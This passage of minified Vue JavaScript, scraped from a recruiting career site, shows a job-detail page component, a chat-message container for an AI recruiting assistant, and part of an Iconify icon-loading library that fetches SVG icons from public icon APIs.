  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, Y = X, tt = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, et = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, ot = window.Vue.renderList, C = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, it = window.Vue.toDisplayString, n = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, s = window.Vue.withCtx, v = window.Vue.createBlock, lt = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, at = { class: "text-bold" }, st = { class: "job-items pa0" }, nt = {
  key: 0,
  class: "ml1 text-italic"
}, rt = {
  key: 1,
  class: "py3"
}, ct = {
  key: 2,
  class: "py3"
}, dt = window.Vue.computed, ut = window.Vue.inject, mt = window.Vue.onMounted, ht = window.Vue.ref, pt = /* @__PURE__ */ et({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(M) {
    const H = I(), x = D(), y = ut("$waveui"), h = dt(() => y.breakpoint.width ? y.breakpoint.width < 500 : !1), i = M;
    for (const e in i.siteCss)
      A(e, i.siteCss[e]);
    const a = ht(tt);
    mt(async () => {
      const e = await H.get(`/core/jobs/@domain_id/${i.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return U;
        case "mdiDotsGrid":
          return G;
        case "mdiBulletList":
          return O;
        case "mdiCalendar":
          return q;
        case "mdiBriefcase":
          return P;
        case "mdiMapMarker":
          return R;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return W;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return K;
        case "mdiOfficeBuilding":
          return Q;
        default:
          return z;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = g("w-button"), j = g("w-tag"), _ = g("w-flex");
      return l(), m(C, null, [
        u("a", lt, [
          o(d, { icon: r(Y) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", at, null, 512), [
          [r(w), a.value.title]
        ]),
        o(_, { wrap: "" }, {
          default: s(() => [
            u("ul", st, [
              (l(!0), m(C, null, ot(i.jobInfo, (T, V) => (l(), m("li", {
                key: V,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(V),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), T]
                ])
              ], 2))), 128)),
              a.value.benefits ? (l(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(E) }, null, 8, ["icon"]),
                u("i", null, it(a.value.benefits), 1)
              ], 2)) : n("", !0)
            ]),
            o(_, {
              column: "",
              class: "justify-content-center"
            }, {
              default: s(() => [
                h.value && i.useChatToApplyFlag === !0 ? (l(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: s(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : n("", !0),
                h.value && i.useChatToApplyFlag === !1 ? (l(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: s(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : n("", !0),
                o(_, { wrap: "" }, {
                  default: s(() => [
                    !h.value && i.useChatToApplyFlag ? (l(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: s(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : n("", !0),
                    i.showEmailMeSimilarJobs ? (l(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: s(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : n("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: i.mailToUrl ? i.mailToUrl : "#"
                    }, {
                      default: s(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        i.useChatToApplyFlag ? (l(), m("div", nt, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(Z, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: s(() => [
              o(d, {
                icon: r(F),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : n("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (l(), m("div", rt, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (i.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: s(() => [
              o(d, {
                icon: r(J),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : n("", !0),
        a.value.videoCode ? f((l(), m("div", ct, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : n("", !0),
        e.airaEnabled === !0 ? (l(), v(N, { key: 3 })) : n("", !0)
      ], 64);
    };
  }
});
const Mt = /* @__PURE__ */ L(pt, [["__scopeId", "data-v-b0d2a670"]]);
export {
  Mt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-195b17b1.js
body_size: 1321
content:
import b from "./AIRecruiterAgentChatMessageIcon-6314e06c.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-00a33751.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-88239e95.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-56104602.js";
import { _ as V } from "./public-career-site-f4ec4577.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/ApIcon-6a411498.js
body_size: 9576
content:
import { _ as Le } from "./public-career-site-f4ec4577.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
